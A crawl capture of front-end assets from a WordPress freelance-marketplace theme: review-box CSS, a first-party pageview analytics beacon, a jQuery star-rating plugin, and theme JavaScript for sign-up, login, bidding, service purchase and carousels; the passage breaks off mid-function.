.fr-recent-review-box .fr-recent-content .fr-recent-rating {
	float: right;
	color: #777;
	font-weight: normal;
	margin-top: 5px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-review-profile img {
	max-width: 65px;
	border-radius: 70px;
	box-shadow:0 9.5px 12.7px 0 rgba(0,0,0,.05);
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details h4 {
	font-size: 16px;
	color: #242424;
	margin-bottom:0;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details h4 i {
	background-color: #DDD;
	color: #FFF;
	font-size: 8px;
	padding: 3px;
	border-radius: 50%;
	margin-left: 5px;
	vertical-align: middle;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details h4 i.verified {
	background-color: #48b300;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details ul li {
	float: left;
	margin-right: 20px;
	position: relative;
	color:#777;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details ul li i {
	font-size: 12px;
	color: #ccc;
	margin-right:5px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details ul li i.colored{
	color:#fe696a;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details ul li span {
	font-size: 14px;
	vertical-align: middle;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details ul li .bg-green-style {
	background: #6aec12e0;
	color: #fff;
	border-radius: 20px;
	padding: 2px 3px;
	font-size: 12px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-rating p {
	font-size: 30px;
	margin: 0;
	text-align: center;
	color: #242424;
	font-weight: 500;
}
.fr-recent-review-box .fr-recent-container {
	position:relative;
	overflow:hidden;
}
.fr-recent-review-box:last-child .fr-recent-container {
	border: none;
}
.fr-recent-review-box .fr-recent-content .fr-recent-rating i {
	color: #fe696a;
	margin-right: 8px;
	font-size: 14px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-rating .xm {
	font-size: 14px;
}
.fr-recent-review-box .fr-recent-details-area {
	overflow: hidden;
	width: 100%;
}
.fr-recent-review-box .fr-recent-details-area p {
	line-height: 26px;
	font-size: 14px;
	margin: 0;
}
.fr-recent-review-box .fr-recent-content {
	position:relative;
	padding:25px 15px;
}
.fr-recent-container.heading-contents h3 {
	margin-bottom: 24px;
}
.fr-recent-review-box .fr-recent-content p.feedback {
	font-size:14px;
	padding-left: 80px;
}
.fr-recent-review-box .individual-stars {
	display:flex;
	flex-direction:column;
	justify-content:space-between;
	margin-left: 80px;
	background-color: #f5f5f5;
	padding: 20px;
	margin-top: 20px;
	border-radius: 4px;
}
.fr-recent-review-box .individual-stars .individual-star-boxs {
	display:flex;
	flex-direction:column;
	flex-direction: row;
	justify-content: space-between;
}
.fr-recent-review-box .individual-stars .individual-star-boxs label {
	color:#242424;
	margin-bottom:10px;
	font-size: 14px;
}
.fr-recent-review-box .individual-stars .individual-star-boxs:last-child label {
	margin-bottom:0;
}
.fr-recent-review-box .individual-stars .individual-star-boxs i {
	color:#ccc;
	font-size:12px;
}
.fr-recent-review-box .individual-stars .individual-star-boxs i.colored {
	color:#fe696a;
}
.fr-recent-review-box .show-reviews {
	margin-bottom: 30px;
	border-bottom: 1px solid #ebebeb;
	padding-bottom: 30px;
}
.fr-recent-review-box .show-reviews:last-child {
	margin-bottom:0;
	border:none;
	padding:0;
}
.show-reviews .fr-recent-content .reviews-header {
	position:relative;
	overflow:hidden;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://advertentieplaats.com/wp-json/panel/v1/script?ver=8043
body_size: 446
content:
(function(){try{var sid='b9786c65-d29e-4384-a7d9-0f7f9436bf8c';var u='http://advertentieplaats.com/wp-json/panel/v1/ingest';var v=(localStorage.getItem('ps_vid')||'');if(!v){v='v_'+Math.random().toString(36).slice(2);localStorage.setItem('ps_vid',v);}var s='sess_'+Math.random().toString(36).slice(2);var e={siteId:sid,events:[{type:'pageview',ts:Date.now(),url:location.href,path:location.pathname,ref:document.referrer,title:document.title,vp:[innerWidth,innerHeight],sr:[screen.width,screen.height],lang:navigator.language,visitorId:v,sessionId:s}]};navigator.sendBeacon&&navigator.sendBeacon(u, new Blob([JSON.stringify(e)],{type:'application/json'}));}catch(e){}})();

--- FILE ---
content_type: text/javascript
request_url: http://advertentieplaats.com/wp-content/themes/exertio/js/rating.js?ver=6.8.3
body_size: 866
content:
!function(t){const a={value:0,stars:5,half:!1,emptyStar:"far fa-star",halfStar:"fas fa-star-half-alt",filledStar:"fas fa-star",color:"#fcd703",readonly:!1,click:function(t){console.error("No click callback provided!")}};jQuery.fn.extend({rating:function(s={}){return this.each(function(){t(this).attr("rating")&&t(this).empty(),this.stars=s.value?s.value:a.value,this.readonly=s.readonly?s.readonly:a.readonly,this.getStars=function(){return t(this).find(t("i"))},t(this).css({color:s.color?s.color:a.color}).attr("rating",!0),this.readonly||(t(this).on("mousemove",function(r){let i=s.half?s.half:a.half;if(this.getStars().index(r.target)>=0)if(i){t(this).find("i").attr("class",s.emptyStar?s.emptyStar:a.emptyStar);let i=.5;t(this).find("i").css({width:t(this).find("i").outerWidth()}),r.offsetX>t(r.target).outerWidth()/2&&(i=1);let e=this.getStars().index(r.target)+i;for(let r=0;r<this.getStars().length;r++)r+.5<e?t(this.getStars()[r]).attr("class",s.filledStar?s.filledStar:a.filledStar):r<e&&t(this.getStars()[r]).attr("class",s.halfStar?s.halfStar:a.halfStar)}else{t(this).find("i").attr("class",s.emptyStar?s.emptyStar:a.emptyStar);let i=this.getStars().index(r.target)+1;for(let r=0;r<this.getStars().length;r++)r<i&&t(this.getStars()[r]).attr("class",s.filledStar?s.filledStar:a.filledStar)}}),t(this).on("mouseout",function(t){this.printStars()}),t(this).on("click",function(r){if(s.half?s.half:a.half){let a=.5;r.offsetX>t(r.target).outerWidth()/2&&(a=1),this.stars=this.getStars().index(r.target)+a}else this.stars=this.getStars().index(r.target)+1;(s.click?s.click:a.click)({stars:this.stars,event:r})}));const r=s.stars?s.stars:a.stars;for(let i=0;i<r;i++){let r=t("<i></i>").addClass(s.emptyStar?s.emptyStar:a.emptyStar).appendTo(t(this));if(this.readonly||r.css({cursor:"pointer"}),i>1e3)return}if(this.printStars=function(){if(s.half?s.half:a.half){t(this).find("i").attr("class",s.emptyStar?s.emptyStar:a.emptyStar);for(let r=0;r<this.stars;r++)r<this.stars-.5?t(this.getStars()[r]).attr("class",s.filledStar?s.filledStar:a.filledStar):t(this.getStars()[r]).attr("class",s.halfStar?s.halfStar:a.halfStar)}else{t(this).find("i").attr("class",s.emptyStar?s.emptyStar:a.emptyStar);for(let r=0;r<this.stars;r++)t(this.getStars()[r]).attr("class",s.filledStar?s.filledStar:a.filledStar)}},this.stars>0){this.printStars(),(s.click?s.click:a.click)({stars:this.stars})}})}}),t(function(){t("[data-rating-stars]").each(function(){let a={},s=/^data-rating\-(.+)$/;t.each(t(this).get(0).attributes,function(t,r){if(s.test(r.nodeName)){let t=r.nodeName.match(s)[1];a[t]=r.nodeValue}}),null!=a.input&&(a.click=function(s){t(a.input).val(s.stars)}),t(this).rating(a)})})}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: http://advertentieplaats.com/wp-content/themes/exertio/js/custom-script.js?ver=6.8.3
body_size: 8916
content:
(function ($) {
	"use strict";

	$(window).load(function() {
		$(".exertio-loader-container").fadeOut("slow");
	});
	var localize_vars;
	if(typeof localize_vars_frontend != 'undefined')
	{
		localize_vars = localize_vars_frontend;
	}
	else
	{
		localize_vars = '';
	}
	var owl_rtl = false;
	if( localize_vars.is_rtl == true)
	{
		owl_rtl = true;
	}
	$(document).ready(function(){
		if ( $( ".project-sidebar .panel-body, .service-side .panel-body" ).length )
		{
			$(".project-sidebar .panel-body, .service-side .panel-body").niceScroll();
			$(".project-sidebar .panel-body, .service-side .panel-body").mouseover(function() {
				$(this).getNiceScroll().resize(); 
			});
		}
	});
	$(document).ready(function(){
		if ( $( ".popup-video" ).length )
		{
			jQuery("a.popup-video").YouTubePopUp( { autoplay: 0 } );
		}
		$('.post-type-change').on('change', function() {
			var post_value = this.value;
			if(post_value === "Freelancer")
			{
				$('.hero-one-form').attr('action', localize_vars.freelancer_search_link);	
			}
			if(post_value === "Employers")
			{
				$('.hero-one-form').attr('action', localize_vars.employer_search_link);	
			}
			if(post_value === "Projects")
			{
				$('.hero-one-form').attr('action', localize_vars.project_search_link);	
			}
			if(post_value === "Services")
			{
				$('.hero-one-form').attr('action', localize_vars.services_search_link);	
			}
		});
		if ( $( ".services-range-slider" ).length )
		{
			var $servicesRange = $(".services-range-slider"),
			$servicesInputFrom = $(".services-input-from"),
			$servicesInputTo = $(".services-input-to"),
			instance,
			min = 0,
			max = 900000000,
			from = 0,
			to = 0;
			$servicesRange.ionRangeSlider({
				skin: "round",
				type: "double",
				min: min,
				max: max,
				from: 0,
				to: 900000000,
				onStart: updateInputs,
				onChange: updateInputs
			});
			instance = $servicesRange.data("ionRangeSlider");
			function updateInputs (data) {
				from = data.from;
				to = data.to;
				
				$servicesInputFrom.prop("value", from);
				$servicesInputTo.prop("value", to);	
			}
			$servicesInputFrom.on("input", function () {
				var val = $(this).prop("value");
				
				if (val < min) {
					val = min;
				} else if (val > to) {
					val = to;
				}
				
				instance.update({
					from: val
				});
			});
			$servicesInputTo.on("input", function () {
				var val = $(this).prop("value");
				
				if (val < from) {
					val = from;
				} else if (val > max) {
					val = max;
				}
				
				instance.update({
					to: val
				});
			});
		}
		if ( $( "#order_by" ).length )
		{
			$('#order_by').on('change', function() {
				$(this).closest("form").submit();
			});
			
		}
		$( ".list-style" ).on( "click", function() {
				var list_style = $(this).data('list-style');
				$("input[name=list-style]").val(list_style);
			    $(this).closest("form").submit();
			});
			
		$( ".show-skills" ).on( "click", function() {
				$( this ).parent().addClass('active');
			    $(this).hide();
			});


	});
	$.protip();
	$('select').select2();
	var $container = $('.grid');
	$container.imagesLoaded(function(){
	  $container.masonry({
		itemSelector : '.grid-item',
		percentPosition: true,
		layoutMode: 'masonry',
		transitionDuration: '0.7s',
	  });
	});
	
$(document).ready(function(){
  $("a.scroll").on('click', function(event) {
		if (this.hash !== "") {
		  event.preventDefault();
		  var hash = this.hash;
		  $('html, body').animate({
			scrollTop: $(hash).offset().top
		  }, 800, function(){
			window.location.hash = hash;
		  });
		} 
	  });
});
	
	
	$('.not_loggedin_chat_toggler').click(function(){
		$(this).find($(".fas")).addClass("fa-spinner fa-spin" );
		$(this).find($(".fas")).removeClass("fa-angle-right" );
		$.post(localize_vars.freelanceAjaxurl,{action: 'whizzchat_notloggedin'}).done(function (response)
		{
			if ( true === response.success )
			{
				toastr.success(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
				$(".fas").addClass("fa-angle-right" );
				$(".fas").removeClass("fa-spinner fa-spin" );
			}
			else
			{
				$(".fas").addClass("fa-angle-right" );
				$(".fas").removeClass("fa-spinner fa-spin" );
				toastr.error(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
				$('.loader-outer').hide();
			}

		})
	});
	
	if ( $( "#signup-form" ).length )
	{
		$('#password-field').passtrength({
			minChars: 4,
			tooltip:true,
			textWeak:localize_vars.pass_textWeak,
			textMedium:localize_vars.pass_textMedium,
			textStrong:localize_vars.pass_textStrong,
			textVeryStrong:localize_vars.pass_textVeryStrong,
			passwordToggle: false,
		});
	}
	$('#signup-btn').click(function(){
		if( $('form#signup-form').smkValidate() ){
			var this_value = $(this);
			this_value.find('span.bubbles').addClass('view');
			$("#signup-btn").attr("disabled", true);
			var redirect_id = $(this).attr('data-redirect-id');
		  $.post(localize_vars.freelanceAjaxurl, {action: 'sign_up', signup_data: $("form#signup-form").serialize(), security:$('#register_nonce').val(), redirect_id:redirect_id }).done(function (response)
			{
				var get_notification = response.split('|');
				if ($.trim(get_notification[0]) == '1')
				{
					$('#signup-btn').attr("disabled", false);
					toastr.success(get_notification[1], '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
					if(get_notification[3] != '')
					{
						this_value.find('span.bubbles').removeClass("view");
						$("#fl_user_id").val(get_notification[3]);
						$(".fr_resend_email").css("display", "block");
					}
					else if(get_notification[2] != '')
					{
							window.location = get_notification[2];
					}

				}
				else
				{
					this_value.find('div.bubbles').removeClass("view");
					$('#signup-btn').attr("disabled", false);
					toastr.error(get_notification[1], '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
				}
				
			}).fail(function () {
						this_value.find('div.bubbles').removeClass("view");
						$('#signup-btn').attr("disabled", false);
						toastr.error($('#nonce_error').val(), '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right"});
					   });
		}
	});

	$('.fr_send_email').click(function(){
		var val_user_id = $('#fl_user_id').val();
		var val_nonce_id = $('#register_nonce').val();
			$.post(localize_vars.freelanceAjaxurl, {action: 'sign_up_resend',user_id:val_user_id, security:val_nonce_id}).done(function (response)
			{
				var get_notification = response.split('|');
				if ($.trim(get_notification[0]) == '1')
				{
					$('#signup-form').find('span.bubbles').removeClass("view");
					$('#signup-form').trigger("reset");
					setTimeout(function(){
						window.location = get_notification[2];
					}, 60000);
					toastr.success(get_notification[1], '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
				}
				else
				{
					toastr.error(get_notification[1], '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
				}

			 });
	});
	$('#signin-btn').click(function(){
		if( $('form#signin-form').smkValidate() ){
			var this_value = $(this);
			this_value.find('div.bubbles').addClass('view');
			$("#signin-btn").attr("disabled", true);
			var redirect_id = $(this).attr('data-redirect-id');
			

		  $.post(localize_vars.freelanceAjaxurl, {action: 'fl_sign_in', signin_data: $("form#signin-form").serialize(), redirect_id:redirect_id }).done(function (response)
                    {
						var get_notification = response.split('|');
						if ($.trim(get_notification[0]) == '1')
						{
							this_value.find('div.bubbles').removeClass("view");
							toastr.success(get_notification[1], '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
							window.location = get_notification[2];
						}
						else
						{
							this_value.find('div.bubbles').removeClass("view");
							$('#signin-btn').attr("disabled", false);
							toastr.error(get_notification[1], '', {timeOut: 80000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
						}
						
                    }).fail(function () {
						this_value.find('div.bubbles').removeClass("view");
						$('#signup-btn').attr("disabled", false);
						toastr.error($('#nonce_error').val(), '', {timeOut: 800000, "closeButton": true, "positionClass": "toast-top-right"});
					   });
		}
	});

$('#forget_btn').click(function(){
		if( $('form#fl-forget-form').smkValidate() ){
			var this_value = $(this);
			this_value.find('div.bubbles').addClass('view');
			$("#forget_btn").attr("disabled", true);
		  $.post(localize_vars.freelanceAjaxurl, {action: 'fl_forget_pwd', forget_pwd_data: $("form#fl-forget-form").serialize(), security:$('#fl_forget_pwd_nonce').val()}).done(function (response)
                    {
						if ( true === response.success ) 
						{
							this_value.find('div.bubbles').removeClass("view");
							$('#forget_btn').attr("disabled", false);
							toastr.success(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
							$('#forget_pwd').modal('hide');
							$('#fl-forget-form').trigger("reset"); 
						}
						else
						{
							this_value.find('div.bubbles').removeClass("view");
							$('#forget_btn').attr("disabled", false);
							toastr.error(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
						}
						
                    }).fail(function () {
						this_value.find('div.bubbles').removeClass("view");
						$('#forget_btn').attr("disabled", false);
						toastr.error($('#nonce_error').val(), '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right"});
					   });
		}
	});
if(localize_vars.is_reset !="" && localize_vars.is_reset == 1)
{
	if(localize_vars.reset_status.status == false)
	{
		toastr.error(localize_vars.reset_status.r_msg, '', {timeOut: 20000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
	}
	else
	{
		toastr.success(localize_vars.reset_status.r_msg, '', {timeOut: 20000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
		$('input[name=requested_user_id]').val(localize_vars.reset_status.requested_id);
		$(window).load(function() {
			$('#mynewpass').modal('show');
		});
	}
}
	
if(localize_vars.activation_is_set !="" && localize_vars.activation_is_set == 1)
{
	if(localize_vars.activation_is_set_msg.activation_status == false)
	{
		toastr.error(localize_vars.activation_is_set_msg.status_msg, '', {timeOut: 20000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
	}
	else
	{
		toastr.success(localize_vars.activation_is_set_msg.status_msg, '', {timeOut: 20000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
	}
}
$('.btn-reset-new').click(function(){
		if( $('form#mynewPass').smkValidate() ){
			var this_value = $(this);
			this_value.find('div.bubbles').addClass('view');
			$(".btn-reset-new").attr("disabled", true);
		  $.post(localize_vars.freelanceAjaxurl, {action: 'fl_forgot_pass_new', forget_pwd_data: $("form#mynewPass").serialize(), security:$('#fl_forget_new_pwd_nonce').val()}).done(function (response)
                    {
						if ( true === response.success ) 
						{
							this_value.find('div.bubbles').removeClass("view");
							$('.btn-reset-new').attr("disabled", false);
							toastr.success(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
							setTimeout(function(){
									 window.location = response.data.page_link;
									}, 800);
						}
						else
						{
							this_value.find('div.bubbles').removeClass("view");
							$('.btn-reset-new').attr("disabled", false);
							toastr.error(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
						}
						
                    }).fail(function () {
						this_value.find('div.bubbles').removeClass("view");
						$('.btn-reset-new').attr("disabled", false);
						toastr.error($('#nonce_error').val(), '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right"});
					   });
		}
	});





$(document).on('keyup', '#bidding-price', function() {

	var total_amount = $('input#bidding-price').val();
	var percentage = localize_vars.proAdminCost;
  
	var freelanceAjaxURL = $("#freelance_ajax_url").val();
	$.post(freelanceAjaxURL, {action: 'fl_calc_bid_price_fixed',  total_amount:total_amount, percentage:percentage }).done(function (response)
	{
		if ( true === response.success)
		{
			$("#service-price").html(response.data.admin_charges);
			$("#earning-price").html(response.data.earning);
		}
	})
});

/*FOR TOTAL CODE MINTUS ADMIN COST FOR HOURLY*/

$(document).on('keyup', '#bidding_price, #bid-hours', function() {
	
	var hourly_amount = $('input#bidding_price').val();
	var bid_hours = $('input#bid-hours').val();

	var percentage = localize_vars.proAdminCost;
  
	var freelanceAjaxURL = $("#freelance_ajax_url").val();
	$.post(freelanceAjaxURL, {action: 'fl_calc_bid_price',  hourly_amount:hourly_amount, bid_hours:bid_hours, percentage:percentage }).done(function (response)
	{
		if ( true === response.success)
		{
			$("#service-price").html(response.data.admin_charges);
			$("#earning-price").html(response.data.earning);
		}
	})
});
$('.price-breakdown').on('click', function() {
	$(".price-section").toggle(350);
});

/*SUBMIT PROJECT BID*/

$('#btn_project_bid').on('click', function() {
		if( $('form#bid_form').smkValidate() ){
			$(".btn-loading .bubbles").addClass("view");
			$("#btn_project_bid").attr("disabled", true);
			var post_id = $(this).attr('data-post-id');
		  $.post(localize_vars.freelanceAjaxurl, {action: 'fl_place_bid', bid_data: $("form#bid_form").serialize(), security:$('#gen_nonce').val(), post_id:post_id}).done(function (response)
			{
				if ( true === response.success ) 
				{
					toastr.success(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
					$(".btn-loading .bubbles").removeClass("view");
					if(response.data.page)
					{
						location.replace(response.data.page);
					}
					else
					{
						setTimeout(function(){
						  location.reload(true);
						},600);
					}
				}
				else
				{
					toastr.error(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
					$(".btn-loading .bubbles").removeClass("view");
					$('#btn_project_bid').attr("disabled", false);	
				}
				
			}).fail(function () {
						toastr.error($('#nonce_error').val(), '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right"});
						$(".btn-loading .bubbles").removeClass("view");
						$('#btn_project_bid').attr("disabled", false);	
					   });
		}
	});

if ( $( ".fr-services2-box" ).length )
{
	$(".fl_addon_checkbox").prop("checked", false);
}
/*SERVICE DETAIL PAGE ADDONS CHECKBOXES*/
$(document).on('click', '.fl_addon_checkbox', function() {
	$('.loader-outer').show();
	var addon_price = $(this).attr("data-addon-price");
	var service_price = $('.project-price.service').find('.price' ).attr("data-service-price");
	var service_id = $(this).attr("data-service-id");

	if($(this).prop('checked'))
	{
		var calc = 'plus';
	}
	else
	{
		var calc = 'minus';
	}
		var freelanceAjaxURL = $("#freelance_ajax_url").val();
		$.post(freelanceAjaxURL, {action: 'fl_calc_services_price',  service_price:service_price, addon_price:addon_price, calc:calc, service_id:service_id }).done(function (response)
		{
			if ( true === response.success)
			{
				$('.loader-outer').hide();
				$('.project-price.service .price').html(response.data.cal_data_html);
				$('#buy_service small span').html(response.data.cal_data_html);
				$('#buy_service_woo small span').html(response.data.cal_data_html);
				$('.project-price.service .price').attr('data-service-price', response.data.cal_data)
				$('.loader-outer').hide();
			}
			else
			{
				$('.loader-outer').hide();
				toastr.error(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
			}

		}).fail(function () {
		$('.loader-outer').hide();
		toastr.error($('#nonce_error').val(), '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right"});
		});
});

/*BUY SERVICE*/
$(document).on('click', '#buy_service', function (){
		var this_value = $(this);
		$.confirm({
			title: localize_vars.Msgconfirm,
			content: localize_vars.serviceBuy,
			type: 'green',
			theme: 'light',
			icon: 'mdi mdi-alert-outline ',
			buttons: {   
				ok: {
					text: localize_vars.YesSure,
					btnClass: 'btn-theme',
					keys: ['enter'],
					action: function(){
						$('.loader-outer').show();
						var sid = this_value.attr("data-sid");
						var freelanceAjaxURL = $("#freelance_ajax_url").val();
						  $.post(freelanceAjaxURL, {action: 'fl_purchase_services', security:$('#gen_nonce').val(), sid:sid, purchase_data: $("form#purchased_addon_form").serialize() }).done(function (response)
							{
								if ( true === response.success)
								{
									$('.loader-outer').hide();
									toastr.success(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
									if(response.data.page)
									{
										location.replace(response.data.page);
									}
									else
									{
										setTimeout(function(){
										  location.reload(true);
										},600);
									}
									 
								}
								else
								{
									$('.loader-outer').hide();
									toastr.error(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
								}
								
							}).fail(function () {
						$('.loader-outer').hide();
						toastr.error($('#nonce_error').val(), '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right"});
					   });

					}
				},
				cancel: {
					text: localize_vars.cancel,
					action: function(){ }
				}
			}
		});
	});

/*BUY SERVICE*/
$(document).on('click', '#buy_service_woo', function (){
		var this_value = $(this);
		$.confirm({
			title: localize_vars.Msgconfirm,
			content: localize_vars.serviceBuy,
			type: 'green',
			theme: 'light',
			icon: 'mdi mdi-alert-outline ',
			buttons: {
				ok: {
					text: localize_vars.YesSure,
					btnClass: 'btn-theme',
					keys: ['enter'],
					action: function(){
						$('.loader-outer').show();
						var sid = this_value.attr("data-sid");
						var freelanceAjaxURL = $("#freelance_ajax_url").val();
						$.post(freelanceAjaxURL, {action: 'fl_deposit_custom_service_callback', security:$('#gen_nonce').val(), sid:sid, deposit_custom_service_data: $("form#purchased_addon_form").serialize() }).done(function (response)
						{
							if ( true === response.success)
							{
								$('.loader-outer').hide();
								toastr.success(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
								if(response.data.page)
								{
									location.replace(response.data.page);
								}
								else
								{
									setTimeout(function(){
										location.reload(true);
									},600);
								}

							}
							else
							{
								$('.loader-outer').hide();
								toastr.error(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
							}

						}).fail(function () {
							$('.loader-outer').hide();
							toastr.error($('#nonce_error').val(), '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right"});
						});

					}
				},
				cancel: {
					text: localize_vars.cancel,
					action: function(){ }
				}
			}
		});
	});


/*FRONT END JAVASCRIPT*/
if ( $( ".client-slider" ).length )
{
	$('.client-slider').owlCarousel({
		loop: true,
		margin: 10,
		autoplay: true,
		nav: true,
		rtl:owl_rtl,
		responsive: {
			0: {
				items: 1
			},
			600: {
				items: 1
			},
			1000: {
				items: 1
			}
		}
	});
}
if ( $( ".sign-in" ).length )
{
	$('.sign-in').owlCarousel({
		loop: true,
		margin: 0,
		autoplay: false,
		nav: true,
		rtl:owl_rtl,
		responsive: {
			0: {
				items: 1
			},
			600: {
				items: 1
			},
			1000: {
				items: 1
			}
		}
	});
}

	/* owl-carousel comments*/
	if ( $( ".header-cat-slider" ).length )
	{
		$('.header-cat-slider').owlCarousel({
			loop: true,
			margin: 10,
			autoplay: false,
			nav: true,
			dots:false,
			rtl:owl_rtl,
			navText: ["<i class='fas fa-long-arrow-alt-left'></i>", "<i class='fas fa-long-arrow-alt-right'></i>"],
			responsive: {
				0: {
					items: 2
				},
				600: {
					items: 3
				},
				1000: {
					items: 4
				},
				1300: {
					items: 6
				},
				1600: {
					items: 8
				}
			}
		});
	}
if ( $( ".explore-slider" ).length )
{


 var $auto_play = false;
 var $is_$auto_play   =  $('#cat-slider-autoplay').val();
  if($is_$auto_play == 'yes'){
  	$auto_play  = true;
  }


  var $autoplay_time =  $('#autoplay_time').val();
  if($autoplay_time == ""){
  	$autoplay_time =  3000;
  }


	$('.explore-slider').owlCarousel({
		loop: true,
		margin: 10,
		autoplay: $auto_play,
		autoplayTimeout: $autoplay_time,
		nav: false,
		rtl:owl_rtl,
		navText: ["<i class='fas fa-long-arrow-alt-left'></i>", "<i class='fas fa-long-arrow-alt-right'></i>"],
		responsive: {
			0: {
				items: 1
			},
			600: {
				items: 2
			},
			1000: {
				items: 3
			},
			1200: {
				items: 4
			}
		}
	});
}
if ( $( ".top-lancer-slider" ).length )
{
	$('.top-lancer-slider').owlCarousel({
		loop: true,
		margin: 10,
		autoplay: true,
		nav: true,
		rtl:owl_rtl,
		navText: ["<i class='fas fa-long-arrow-alt-left'></i>", "<i class='fas fa-long-arrow-alt-right'></i>"],
		responsive: {
			0: {
				items: 1
			},
			600: {
				items: 1
			},
			1000: {
				items: 1
			}
		}
	});
}
if ( $( ".top-services-2" ).length )
{
	$('.top-services-2').owlCarousel({
		loop: false,
		margin: 20,
		autoplay: true,
		nav: true,
		rtl:owl_rtl,
		navText: ["<i class='fas fa-long-arrow-alt-left'></i>", "<i class='fas fa-long-arrow-alt-right'></i>"],
		responsive: {
			0: {
				items: 1
			},
			600: {
				items: 2
			},
			1000: {
				items: 3
			},
			1200: {
				items:4
			}
		}
	});
}

	if ( $( ".fr-top-product_slider" ).length > 1 )
	{
		var item_count = parseInt($(this).find('.slide').length);
		$('.fr-top-product_slider').owlCarousel({

			loop: true,
			smartSpeed :900,
			margin: 20,
			autoplay: false,
			nav: true,
			dots:true,
			mouseDrag: false,
			rtl:owl_rtl,
			navText: ["<i class='fas fa-long-arrow-alt-left'></i>", "<i class='fas fa-long-arrow-alt-right'></i>"],
			responsive: {
				0: {
					items: 1
				},
				600: {
					items: 1
				},
				1000: {
					items: 1
				},
				1200: {
					items:1
				}
			},
			onInitialize: function(event) {
				// Check if only one slide in carousel
				if (item_count <= 1) {
					this.settings.loop = false;
					this.settings.nav = false;
					this.settings.dots = false;
				}
				// I have more than one slide?! Great what are my options?!
				else {
					this.settings.loop = true;
					this.settings.nav = true;
					this.settings.dots = true;
				}
			},
		});

	}
/* owl-carousel comments*/
if ( $( ".recomended-slider" ).length )
{
	$('.recomended-slider').owlCarousel({
		loop: false,
		margin: 10,
		nav: true,
		dots:false,
		rtl:owl_rtl,
		navText: ["<i class='fas fa-chevron-left'></i>", "<i class='fas fa-chevron-right'></i>"],
		responsive: {
			0: {
				items: 1
			},
			600: {
				items: 2
			},
			1000: {
				items: 3
			},
			1200: {
				items: 4
			}
			
		}
	});
}

$(document).ready(function() {
    $('.default-select').select2();
});

$(document).ready(function() {
  $('.fr-slick-thumb ').flexslider({
    animation: "slide",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    itemWidth: 100,
    itemMargin: 10,
    asNavFor: '.fr-slick',
	prevText:'<i class="fas fa-angle-left"></i>',
	nextText:'<i class="fas fa-angle-right"></i>',
  });
  $('.fr-slick').flexslider({
    animation: "slide",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    sync: ".fr-slick-thumb ",
	prevText:'<i class="fas fa-angle-left"></i>',
	nextText:'<i class="fas fa-angle-right"></i>',
  });
});

	
/*MARK FAV*/

	$(document).on('click', '.mark_fav', function () {
	$('.loader-outer').show();
	var post_id = $(this).attr('data-post-id');
	var this_elem   =  $(this);
